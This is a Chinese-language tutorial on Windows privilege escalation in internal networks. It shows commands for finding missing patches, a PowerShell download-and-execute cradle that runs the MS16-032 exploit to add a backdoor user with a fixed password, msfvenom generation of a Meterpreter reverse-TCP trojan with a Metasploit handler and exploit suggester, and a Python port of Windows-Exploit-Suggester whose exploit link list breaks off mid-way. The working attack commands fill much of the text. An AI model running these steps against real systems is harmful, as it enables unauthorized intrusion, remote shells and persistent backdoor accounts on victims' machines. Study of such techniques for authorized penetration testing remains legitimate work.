内网权限提升系统学习(windows)
内网权限提升系统学习(windows)
基础知识
windows的权限分为四种
User:普通用户权限
Administrator:管理员权限,可以利用windows的机制将自己升级为System权限
System:系统权限
TrustedInstaller:最高权限
提权分为两种:
纵向提权
横向提权
系统内核溢出漏洞提权
1.手动执行命令发现缺失的补丁

通过
whoami /groups
查看当前权限
查看补丁
systeminfo
wmic qfe get Caption,Dscription,HotFixID,InstalledOn

假设存在MS16-032(KB3139914)漏洞,可以利用这个漏洞进行提权
下载利用工具https://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Invoke-MS16-032.ps1
方法1:
在powershell环境下执行
powershell
IEX (New-Object Net.WebClient).DownloadString('http://ip:port/Invoke-MS16-032.ps1');
Invoke-MS16-032 -Application cmd.exe -Commandline "/c net user test Admin@123 /add"

利用这个漏洞执行可执行文件等
Invoke-MS16-032 -Application notepad.exe
方法2:
在cmd命令行环境下执行
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://ip:port/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application cmd.exe -commandline '/c net user test Admin@123 /add'"
2.利用msf发现缺失的补丁
kali先生成msf反弹shell的木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.162.131 LPORT=6666 -f exe > msf.exe
kali换一个窗口
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.162.131
set lport 6666
run
getuid(发现是普通权限)

然后再受害机中执行木马
回到kali发现上线,探测内核漏洞
background
use post/multi/recon/local_exploit_suggester
sessions(查看当前控制的回话)
set session 1(对应shell的session为多少就填多少)
run
对应相关的漏洞进行提权
use xxx
options
set lhost 192.168.162.131
set lport 6666
run
sessions -i 1(回到shell)
getuid
发现从普通权限直接到了系统权限

3.利用Windows Exploit Suggester
下载https://github.com/GDSSecurity/Windows-Exploit-Suggester
把windows-exploit-suggester.py改成python3的
import re
import platform
import argparse
import subprocess
import csv
import os
import datetime
import io
import urllib.request
from random import randint
from time import sleep
from tempfile import NamedTemporaryFile
from sys import exit
MSSB_URL = 'http://www.microsoft.com/en-gb/download/confirmation.aspx?id=36982'
BULLETIN_URL = 'http://download.microsoft.com/download/6/7/3/673E4349-1CA5-40B9-8879-095C72D5B49D/BulletinSearch.xlsx'
VERSION = "3.3"
parser = argparse.ArgumentParser(description="search microsoft security bulletins for exploits based upon the patch level of the machine by feeding in systeminfo command")
parser.add_argument("-v", "--verbose", help="verbose output", action="store_true")
parser.add_argument("-i", "--systeminfo", help="feed in an input file that contains the 'systeminfo' command")
parser.add_argument("-d", "--database", help="the file that contains the microsoft security bulletin database")
parser.add_argument("-u", "--update", help="required flag to even run the script", action="store_true")
parser.add_argument("-a", "--audit", help="show all entries, not only exploits", action="store_true")
parser.add_argument("-t", "--trace", help="used to determine linked ms bulletins")
parser.add_argument("-p", "--patches", help="used to determine specific patches for a ms bulletin")
parser.add_argument("-o", "--ostext", help="a loose text representation of the windows OS (ex: \"windows xp home edition sp2\")")
parser.add_argument("-s", "--sub", help="generate output using linked/sub bulletins. WARNING: SLOW!", action="store_true")
parser.add_argument("-2", "--duplicates", help="allow duplicate ms bulletin output within the results. this will produce a lot of output, but is useful when determining linked ms bulletins", action="store_true")
parser.add_argument("-q", "--quiet", help="don't show exploit information. shorter output", action="store_true")
parser.add_argument("-H", "--hotfixes", help="a loose list of hotfixes to be added, for use with the following command: 'wmic qfe list full'")
exptypegroup = parser.add_mutually_exclusive_group()
exptypegroup.add_argument("-r", "--remote", help="search remote exploits only", action="store_true")
exptypegroup.add_argument("-l", "--local", help="search local exploits only", action="store_true")
ARGS = parser.parse_args()
def main():
ALERT("initiating winsploit version %s..." % VERSION)
database = ''
if ARGS.database:
name, extension = os.path.splitext(ARGS.database)
if 'csv' in extension:
ALERT("database file detected as csv based on extension", ALERT.NORMAL)
try:
dbfile = open(ARGS.database, 'r')
except (IOError, e):
ALERT("could not open the file %s" % filename, ALERT.BAD)
exit(1)
data = ''
for line in dbfile:
data += line
database = data
dbfile.close()
elif 'xls' in extension:
ALERT("database file detected as xls or xlsx based on extension", ALERT.NORMAL)
try:
import xlrd
except ImportError as e:
ALERT("please install and upgrade the python-xlrd library", ALERT.BAD)
exit(1)
try:
wb = xlrd.open_workbook(ARGS.database)
except IOError as e:
ALERT("no such file or directory '%s'. ensure you have the correct database file passed in --database/-d" % ARGS.database, ALERT.BAD)
exit(1)
sh = wb.sheet_by_index(0)
f = NamedTemporaryFile(mode='wb')
wr = csv.writer(f, quoting=csv.QUOTE_NONE, delimiter=',')
data = ''
for rownum in range(sh.nrows):
values = sh.row_values(rownum)
for i in range(len(values)):
values[i] = str(values[i]).encode('utf8')
values[i] = values[i].replace(b'\n',b' ')
values[i] = values[i].replace(b',',b'')
values[i] = values[i].replace(b'.0',b'')
data += ",".join([str(value.decode()) for value in values])
data += '\n'
database = data
else:
ALERT("unknown filetype. change file extension to indicate csv or xls/xlsx", ALERT.BAD)
exit(1)
if ARGS.trace: trace(database)
elif ARGS.systeminfo or ARGS.ostext: run(database)
elif ARGS.update: update()
elif ARGS.patches: patches(database)
else:
ALERT("an error occured while running, not enough arguments", ALERT.BAD)
exit(1)
ALERT("done")
def run(database):
ostext=None
name=None
release=None
servicepack=None
architecture=None
hotfixes=set([])
bulletinids=set([])
potential=[]
vulns={}
ids=set([])
cmdoutput = []
if not ARGS.database:
ALERT("please supply a MSSB database file with the --database or -d flag, this can be downloaded using the --update command", ALERT.BAD)
exit(1)
if ARGS.ostext:
ALERT("getting OS information from command line text")
name=getname(ARGS.ostext)
release=getrelease(ARGS.ostext)
servicepack=getservicepack(ARGS.ostext)
architecture=getarchitecture(ARGS.ostext)
if not name:
ALERT("unable to determine the windows version command line text from '%s'" % ARGS.ostext, ALERT.BAD)
exit(1)
if ARGS.systeminfo:
ALERT("attempting to read from the systeminfo input file")
encodings = ['utf-8', 'utf-16', 'utf-16-le', 'utf-16-be', 'iso-8859-2']
detected_encoding = detect_encoding(ARGS.systeminfo)
if detected_encoding:
if ARGS.verbose: ALERT("detected encoding of file as '%s'" % detected_encoding)
encodings.insert(0, detected_encoding)
cmdfile = None
cmdoutput = None
for encoding in encodings:
if ARGS.verbose: ALERT(" attempting to read with '%s' encoding" % encoding)
try:
cmdfile = io.open(ARGS.systeminfo, "r", encoding=encoding) # throws UnicodeDecodeError
cmdoutput = cmdfile.readlines() # throws UnicodeError
break
except (UnicodeError, UnicodeDecodeError) as e:
ALERT("could not read file using '%s' encoding: %s" % (encoding, e), ALERT.BAD)
except:
ALERT("could not read from input file specified: %s" % ARGS.systeminfo, ALERT.BAD)
exit(1)
if not cmdfile or not cmdoutput:
ALERT("could not read from input file, or could not detect encoding", ALERT.BAD)
exit(1)
ALERT("systeminfo input file read successfully (%s)" % encoding, ALERT.GOOD)
if not ARGS.systeminfo and not ARGS.ostext and platform.system() != 'Windows':
ALERT("please run from a Windows machine, or provide an input file using --systeminfo, or use the --ostext option to get data with no patch information", ALERT.BAD)
exit(1)
hotfix=False
for haystack in cmdoutput:
if not ARGS.ostext:
if "Microsoft" in haystack and "Windows" in haystack and not name:
name = getname(haystack)
if "Microsoft" in haystack and "Windows" in haystack and not release:
release = getrelease(haystack)
if "Service Pack" in haystack and not servicepack:
servicepack = getservicepack(haystack)
if "-based" in haystack and not architecture:
architecture=getarchitecture(haystack)
if ("KB" in haystack or "]: " in haystack):
patch=getpatch(haystack)
if patch:
if ARGS.verbose: ALERT("found hotfix %s" % patch)
hotfixes.add(patch)
if ARGS.hotfixes:
encodings = ['utf-8', 'utf-16', 'utf-16-le', 'utf-16-be', 'iso-8859-2']
detected_encoding = detect_encoding(ARGS.systeminfo)
if detected_encoding:
if ARGS.verbose: ALERT("detected encoding of file as '%s'" % detected_encoding)
encodings.insert(0, detected_encoding)
cmdfile = None
hotfixesfile = None
for encoding in encodings:
if ARGS.verbose: ALERT(" attempting to read with '%s' encoding" % encoding)
try:
cmdfile = io.open(ARGS.hotfixes, "r", encoding=encoding) # throws UnicodeDecodeError
hotfixesfile = cmdfile.readlines() # throws UnicodeError
break
except (UnicodeError, UnicodeDecodeError) as e:
if ARGS.verbose: ALERT("could not read file using '%s' encoding: %s" % (encoding, e), ALERT.BAD)
except:
ALERT("could not read from input file specified: %s" % ARGS.hotfixes, ALERT.BAD)
exit(1)
if not cmdfile or not hotfixesfile:
ALERT("could not read from input file, or could not detect encoding", ALERT.BAD)
exit(1)
ALERT("hotfixes input file read successfully (%s)" % encoding, ALERT.GOOD)
for haystack in hotfixesfile:
if ("KB" in haystack or "]: " in haystack):
patch=getpatch(haystack)
if patch:
if ARGS.verbose: ALERT("found hotfix %s" % patch)
hotfixes.add(patch)
if ARGS.verbose:
ALERT("name: %s; release: %s; servicepack: %s; architecture: %s" % (name, release, servicepack, architecture))
if not name:
if ARGS.systeminfo:
ALERT("unable to determine the windows versions from the input file specified. consider using --ostext option to force detection (example: --ostext 'windows 7 sp1 64-bit')", ALERT.BAD)
exit(1)
if ARGS.verbose:
ALERT("name: %s" % name)
ALERT("release: %s" % release)
ALERT("service pack: %s" % servicepack)
ALERT("architecture: %s" % architecture)
ALERT("querying database file for potential vulnerabilities")
try:
for row in csv.reader(io.StringIO(database)):
bulletinid=row[1]
affected=row[6]
if isaffected(name, release, servicepack, architecture, affected):
if bulletinid not in bulletinids:
potential.append(row)
bulletinids.add(bulletinid)
if ARGS.verbose:
ALERT("%s has been added to potential list '%s'" % (bulletinid, affected))
except (csv.Error, e):
ALERT('could not parse database file, make sure it is in the proper format', ALERT.BAD)
exit(1)
if len(bulletinid) == 0:
ALERT("there are no potential vulnerabilities for, ensure you're searching a valid windows OS", ALERT.BAD)
exit(1)
ALERT("comparing the %s hotfix(es) against the %s potential bulletins(s) with a database of %s known exploits" % (len(hotfixes), len(bulletinids), getexploit()))
for row in list(potential):
bulletinid=row[1]
kb=row[2]
componentkb=row[7]
for hotfix in hotfixes:
if (hotfix == kb or hotfix == componentkb) and bulletinid in bulletinids:
if ARGS.verbose:
ALERT(" %s hotfix triggered a removal of %skb and the %s bulletin; componentkb is %s" % (hotfix,kb,bulletinid,componentkb))
linkedms = getlinkedms([bulletinid], csv.reader(io.StringIO(database)))
linkedmsstr = ''
if len(linkedms) > 0:
for m in linkedms:
linkedmsstr += ' ' + m
if ARGS.verbose:
if hotfix == kb:
ALERT(" due to presence of KB%s (Bulletin KB) removing%s bulletin(s)" % (kb, linkedmsstr))
elif componentkb == kb:
ALERT(" due to presence of KB%s (Component KB) removing%s bulletin(s)" % (componentkb, linkedmsstr))
bulletinids = bulletinids.difference(linkedms)
potential.remove(row)
ALERT("there are now %s remaining vulns" % len(bulletinids))
if ARGS.local:
ALERT("searching for local exploits only")
for row in list(potential):
bulletinid = row[1]
impact = row[4]
if bulletinid in bulletinids and not "elevation of privilege" in impact.lower():
remove = getlinkedms([bulletinid], csv.reader(io.StringIO(database)))
if ARGS.verbose:
ALERT(" removing %s (total of %s MS ids), because of its impact %s" % (bulletinid, len(remove), impact))
bulletinids = bulletinids.difference(remove)
potential.remove(row)
if ARGS.remote:
ALERT("searching for remote exploits only")
for row in list(potential):
bulletinid = row[1]
impact = row[4]
if bulletinid in bulletinids and not "remote code execution" in impact.lower():
remove = getlinkedms([bulletinid], csv.reader(io.StringIO(database)))
if ARGS.verbose:
ALERT(" removing %s (total of %s MS ids), because of its impact %s" % (bulletinid, len(remove), impact))
bulletinids = bulletinids.difference(remove)
potential.remove(row)
version=getversion(name, release, servicepack, architecture)
ALERT("[E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin", ALERT.GOOD)
ALERT("windows version identified as '%s'" % version, ALERT.GOOD)
ALERT("")
for row in potential:
id = row[1]
if id == 'MS11-011':
ms11_011 = ['Windows 7 for 32-bit Systems Service Pack 1', 'Windows 7 for x64-based Systems Service Pack 1', 'Windows Server 2008 R2 for x64-based Systems Service Pack 1','Windows Server 2008 R2 for Itanium-based Systems Service Pack 1']
for not_affected in ms11_011:
compare_version = getversion(getname(not_affected),getrelease(not_affected),getservicepack(not_affected),getarchitecture(not_affected))
if version == compare_version:
if ARGS.verbose: ALERT("Ignoring MS11-011 false positive due to it not affecting '%s'" % compare_version)
id = False
for bulletinid in bulletinids:
if bulletinid == id:
title = row[5]
kb = row[2]
severity = row[3]
if id not in ids:
vulns[id] = [title,kb,severity]
ids.add(id)
alerted = set()
msids = sorted(vulns, reverse=True)
for msid in msids:
if msid not in alerted:
m,exploit,resources = getexploit(msid)
if ARGS.audit or (exploit == ALERT.MSF or exploit == ALERT.EXP):
alert = ALERT.NORMAL
if exploit: alert = exploit
ALERT("%s: %s (%s) - %s" % (msid, vulns[msid][0], vulns[msid][1], vulns[msid][2]), alert)
if resources and not ARGS.quiet:
for resource in resources:
ALERT(" %s" % resource)
ALERT("")
alerted.add(msid)
if ARGS.sub:
linked = set(getlinkedms([msid], csv.reader(io.StringIO(database))))
linked = linked.intersection(msids)
for lmsid in sorted(linked, reverse=True):
if lmsid in msids and lmsid not in alerted:
lexploit = getexploit(lmsid)
lalert = ALERT.NORMAL
if ARGS.audit or (lexploit == ALERT.MSF or lexploit == ALERT.EXP):
if lexploit: lalert = lexploit
ALERT("|_%s: %s (%s) - %s" % (lmsid, vulns[lmsid][0], vulns[lmsid][1], vulns[lmsid][2]), lalert)
def detect_encoding(filename):
try:
import chardet
data = open(filename, "r").read()
result = chardet.detect(data)
encoding = result['encoding']
return encoding
except:
return None
def trace(database):
bulletinid = ARGS.trace.upper()
ALERT("searching for bulletin id %s" % bulletinid)
lmsids = getlinkedms([bulletinid], csv.reader(io.StringIO(database)))
msids = []
if ARGS.ostext:
ALERT("getting OS information from command line text")
name=getname(ARGS.ostext)
release=getrelease(ARGS.ostext)
servicepack=getservicepack(ARGS.ostext)
architecture=getarchitecture(ARGS.ostext)
if ARGS.verbose:
ALERT("name: %s" % name)
ALERT("release: %s" % release)
ALERT("service pack: %s" % servicepack)
ALERT("architecture: %s" % architecture)
if not name:
ALERT("unable to determine the windows version command line text from '%s'" % ARGS.ostext, ALERT.BAD)
exit(1)
for row in csv.reader(io.StringIO(database)):
msid = row[1]
affected = row[6]
if msid in lmsids:
if isaffected(name, release, servicepack, architecture, affected) and msid not in msids: msids.append(msid)
else: msids = lmsids
ALERT("linked msids %s" % msids, ALERT.GOOD)
def patches(database):
kbs = []
bulletinid = ARGS.patches.upper()
ALERT("searching all kb's for bulletin id %s" % bulletinid)
for row in csv.reader(io.StringIO(database)):
bulletinkb=row[2]
componentkb=row[7]
if bulletinid in row[1]:
kbs.append(bulletinkb)
kbs.append(componentkb)
ALERT("relevant kbs %s" % (sorted(set(kbs), reverse=True)), ALERT.GOOD)
def getversion(name, release, servicepack, architecture):
version = "Windows " + name
if release: version += " R" + release
if servicepack: version += " SP" + servicepack
if architecture == "Itanium": version += " Itanium-based"
else: version += " %s-bit" % architecture
return version
def getname(ostext):
if ostext == False:
return False
osname=False
osnamearray=[["xp","XP"],
["2000","2000"],
["2003","2003"],
["vista","Vista"],
["2008","2008"],
[" 7","7"],
[" 8","8"],
["2012","2012"],
["8.1","8.1"],
[" 10","10"]]
for needle in osnamearray:
ostext = ostext.lower()
if "windows" + needle[0] in ostext or "windows " + needle[0] in ostext or "server" + needle[0] in ostext or "server " + needle[0] in ostext:
osname = needle[1]
if not osname:
for needle in osnamearray:
if needle[0] + " " in ostext.lower():
osname = needle[1]
return osname
def getrelease(ostext):
if ostext == False:
return False
osrelease=False
regex="( r| rc|release|rel)[ ]*(\d)"
m=re.search(regex, ostext.lower())
if m and m.group(2):
osrelease=m.group(2)
return osrelease
def getservicepack(ostext):
if ostext == False:
return False
servicepack=False
regex="(sp|pack|pack:)[ ]*(\d)"
m=re.search(regex, ostext.lower())
if m and m.group(2):
servicepack=m.group(2)
return servicepack
def getarchitecture(ostext):
architecture="32"
s = ostext.lower()
if ("64-based" in s) or ("x64" in s) or (" 64" in s) or ("i64" in s) or ("64bit" in s) or ("64 bit" in s) or ("64-bit" in s): architecture="64"
if "tani" in s: architecture="Itanium"
if getname(ostext) == "2008" and getrelease(ostext) == "2" and architecture == "32":
if ARGS.verbose:
ALERT("forcing unidentified architecture to 64-bit because OS identified as Windows 2008 R2 (although could be Itanium and wasn't detected?)")
architecture = "64"
if getname(ostext) == "2012" and architecture == "32":
if ARGS.verbose:
ALERT("forcing unidentified architecture to 64-bit because OS identified as Windows Server 2012 does not support 32-bit")
architecture = "64"
return architecture
def getitanium(ostext):
if ostext == False:
return False
regex="(tanium)"
m=re.search(regex, ostext.lower())
if m:
return True
return False
def getpatch(ostext):
patch=False
regex="(\d){5,10}"
m=re.search(regex, ostext.lower())
if m and m.group():
patch=m.group()
return patch
def getbulletinids(haystack):
regex="MS[\d]{2,3}-[\d]{2,3}"
m = re.findall(regex, haystack)
if len(m) > 0: return m
return False
def isaffected(name, release, servicepack, architecture, haystack):
if name == getname(haystack):
if release == None: release = False
if servicepack == None: servicepack = False
if architecture == None: architecture = False
n = (name == getname(haystack))
r = (release == getrelease(haystack))
s = (servicepack == getservicepack(haystack))
a = (architecture == getarchitecture(haystack))
if name == "2012": return r and s
return a and r and s
def getlinkedms(msids, database):
lmsids = []
for row in database:
rowid=row[1]
rowidsuper = getbulletinids(row[12])
if rowidsuper == False: rowidsuper=getbulletinids(row[11])
rowidsuper = merge_list(rowidsuper)
for msid in msids:
if msid == rowid or rowid in lmsids:
lmsids.append(msid)
lmsids = lmsids + rowidsuper
return sorted(set(lmsids), reverse=True)
def getexploit(msid = 0):
exploits = [
['MS16-135', ALERT.EXP, [ # CVE-2016-7255
"https://www.exploit-db.com/exploits/40745/ -- Microsoft Windows Kernel - win32k Denial of Service (MS16-135)",
"https://www.exploit-db.com/exploits/41015/ -- Microsoft Windows Kernel - 'win32k.sys' 'NtSetWindowLongPtr' Privilege Escalation (MS16-135) (2)",
"https://github.com/tinysec/public/tree/master/CVE-2016-7255"]],
['MS16-129', ALERT.EXP, [ # CVE 2016-7200, CVE-2016-7201
"https://www.exploit-db.com/exploits/40990/ -- Microsoft Edge (Windows 10) - 'chakra.dll' Info Leak / Type Confusion Remote Code Execution",
"https://github.com/theori-io/chakra-2016-11"]],
['MS16-098', ALERT.EXP, [
"https://www.exploit-db.com/exploits/41020/ -- Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098)"]],
['MS16-075', ALERT.MSF, [
"https://github.com/foxglovesec/RottenPotato",
"https://github.com/Kevin-Robertson/Tater",
"https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege",
"https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation"]],
['MS16-074', ALERT.EXP, [ # CVE 2016-3216
"https://www.exploit-db.com/exploits/39990/ -- Windows - gdi32.dll Multiple DIB-Related EMF Record Handlers Heap-Based Out-of-Bounds Reads/Memory Disclosure (MS16-074), PoC",
"https://www.exploit-db.com/exploits/39991/ -- Windows Kernel - ATMFD.DLL NamedEscape 0x250C Pool Corruption (MS16-074), PoC"]], # CVE 2016-3220
['MS16-063', ALERT.EXP, [ # CVE 2016-0199
"https://www.exploit-db.com/exploits/39994/ -- Internet Explorer 11 - Garbage Collector Attribute Type Confusion (MS16-063), PoC"]],
['MS16-042', ALERT.EXP, [ # CVE 2016-0122
"https://www.exploit-db.com/exploits/39694/ -- Microsoft Office Excel Out-of-Bounds Read Remote Code Execution (MS16-042), PoC"]],
['MS16-059', ALERT.EXP, [ # CVE 2016-0185
"https://www.exploit-db.com/exploits/39805/ -- Microsoft Windows Media Center - .MCL File Processing Remote Code Execution (MS16-059), PoC"]],
['MS16-056', ALERT.EXP, [ # CVE-2015-1730
"https://www.exploit-db.com/exploits/40881/ -- Microsoft Internet Explorer - jscript9 JavaScriptStackWalker Memory Corruption (MS15-056)",
"http://blog.skylined.nl/20161206001.html -- MSIE jscript9 JavaScriptStackWalker memory corruption"]],
['MS16-032', ALERT.EXP, [ # CVE 2016-0099
"https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF",
"https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC",
"https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC",
"https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)"]],
['MS16-016', ALERT.MSF, [ # CVE 2016-0051
"https://www.exploit-db.com/exploits/40085/ -- MS16-016 mrxdav.sys WebDav Local Privilege Escalation, MSF",
"https://www.exploit-db.com/exploits/39788/ -- Microsoft Windows 7 - WebDAV Privilege Escalation Exploit (MS16-016) (2), PoC",
"https://www.exploit-db.com/exploits/39432/ -- Microsoft Windows 7 SP1 x86 - WebDAV Privilege Escalation (MS16-016) (1), PoC"]],
['MS16-014', ALERT.EXP, [ # CVE 2016-0400
"Windows 7 SP1 x86 - Privilege Escalation (MS16-014), https://www.exploit-db.com/exploits/40039/, PoC"]],
['MS16-007', ALERT.EXP, [ # CVE 2016-0015, CVE 2016-0016
"https://www.exploit-db.com/exploits/39232/ -- Microsoft Windows devenum.dll!DeviceMoniker::Load() - Heap Corruption Buffer Underflow (MS16-007), PoC",
"https://www.exploit-db.com/exploits/39233/ -- Microsoft Office / COM Object DLL Planting with WMALFXGFXDSP.dll (MS-16-007), PoC"]],
['MS15-134', ALERT.EXP, [ # CVE 2015-6131
"https://www.exploit-db.com/exploits/38911/ -- Microsoft Windows Media Center Library Parsing RCE Vulnerability aka self-executing' MCL File, PoC",
"https://www.exploit-db.com/exploits/38912/ -- Microsoft Windows Media Center Link File Incorrectly Resolved Reference, PoC",
"https://www.exploit-db.com/exploits/38918/ -- Microsoft Office / COM Object - 'els.dll' DLL Planting (MS15-134)",
"https://code.google.com/p/google-security-research/issues/detail?id=514 -- Microsoft Office / COM Object DLL Planting with els.dll"]],
['MS15-132', ALERT.EXP, [ # CVE 2015-6132, CVE 2015-6128
"https://www.exploit-db.com/exploits/38968/ -- Microsoft Office / COM Object DLL Planting with comsvcs.dll Delay Load of mqrt.dll (MS15-132), PoC",
"https://www.exploit-db.com/exploits/38918/ -- Microsoft Office / COM Object els.dll DLL Planting (MS15-134), PoC"]],
['MS15-112', ALERT.EXP, [ # CVE 2015-6086
"https://www.exploit-db.com/exploits/39698/ -- Internet Explorer 9/10/11 - CDOMStringDataList::InitFromString Out-of-Bounds Read (MS15-112)"]],
['MS15-111', ALERT.EXP, [ # CVE 2015-2553
"https://www.exploit-db.com/exploits/38474/ -- Windows 10 Sandboxed Mount Reparse Point Creation Mitigation Bypass (MS15-111), PoC"]],
['MS15-102', ALERT.EXP, [ # CVE 2015-2524, CVE 2015-2525, CVE 2015-2528
"https://www.exploit-db.com/exploits/38202/ -- Windows CreateObjectTask SettingsSyncDiagnostics Privilege Escalation, PoC",
"https://www.exploit-db.com/exploits/38200/ -- Windows Task Scheduler DeleteExpiredTaskAfter File Deletion Privilege Escalation, PoC",
"https://www.exploit-db.com/exploits/38201/ -- Windows CreateObjectTask TileUserBroker Privilege Escalation, PoC"]],
['MS15-100', ALERT.MSF, [ # CVE 2015-2509
"https://www.exploit-db.com/exploits/38195/ -- MS15-100 Microsoft Windows Media Center MCL Vulnerability, MSF",
"https://www.exploit-db.com/exploits/38151/ -- Windows Media Center - Command Execution (MS15-100), PoC"]],
['MS15-097', ALERT.EXP, [ # CVE 2015-2508, CVE 2015-2527
"https://www.exploit-db.com/exploits/38198/ -- Windows 10 Build 10130 - User Mode Font Driver Thread Permissions Privilege Escalation, PoC",
"https://www.exploit-db.com/exploits/38199/ -- Windows NtUserGetClipboardAccessToken Token Leak, PoC"]],
['MS15-078', ALERT.MSF, [ # CVE 2015-2426, CVE 2015-2433
"https://www.exploit-db.com/exploits/38222/ -- MS15-078 Microsoft Windows Font Driver Buffer Overflow"]],
['MS15-052', ALERT.EXP, [ # CVE 2015-1674
"https://www.exploit-db.com/exploits/37052/ -- Windows - CNG.SYS Kernel Security Feature Bypass PoC (MS15-052), PoC"]],
['MS15-051', ALERT.MSF, [ # CVE 2015-1701
"https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC",
"https://www.exploit-db.com/exploits/37367/ -- Windows ClientCopyImage Win32k Exploit, MSF"]],
['MS15-022', ALERT.EXP, [ # CVE 2015-0097
"https://www.exploit-db.com/exploits/37657/ -- Microsoft Word Local Machine Zone Remote Code Execution Vulnerability, PoC",
"https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/sploits/37657.zip"]],
['MS15-010', ALERT.EXP, [ # CVE 2015-0057
"https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows 8.1 - win32k Local Privilege Escalation (MS15-010), PoC",
"https://www.exploit-db.com/exploits/37098/ -- Microsoft Windows - Local Privilege Escalation (MS15-010), PoC",
"https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows win32k Local Privilege Escalation (MS15-010), PoC"]],
['MS15-001', ALERT.EXP, [ # CVE 2015-0002
"http://www.exploit-db.com/exploits/35661/ -- Windows 8.1 (32/64 bit) - Privilege Escalation (ahcache.sys/NtApphelpCacheControl), PoC"]],
['MS14-070', ALERT.EXP, [ # CVE 2014 4076
"http://www.exploit-db.com/exploits/35936/ -- Microsoft Windows Server 2003 SP2 - Privilege Escalation, PoC"]],
['MS14-068', ALERT.EXP, [ # CVE 2014-6324
"http://www.exploit-db.com/exploits/35474/ -- Windows Kerberos - Elevation of Privilege (MS14-068), PoC"]],
['MS14-064', ALERT.MSF, [ # CVE 2014-6332
"https://www.exploit-db.com/exploits/37800// -- Microsoft Windows HTA (HTML Application) - Remote Code Execution (MS14-064), PoC",
"http://www.exploit-db.com/exploits/35308/ -- Internet Explorer OLE Pre-IE11 - Automation Array Remote Code Execution / Powershell VirtualAlloc (MS14-064), PoC",
"http://www.exploit-db.com/exploits/35229/ -- Internet Explorer <= 11 - OLE Automation Array Remote Code Execution (#1), PoC",
"http://www.exploit-db.com/exploits/35230/ -- Internet Explorer < 11 - OLE Automation Array Remote Code Execution (MSF), MSF",
"http://www.exploit-db.com/exploits/35235/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution Through Python, MSF",
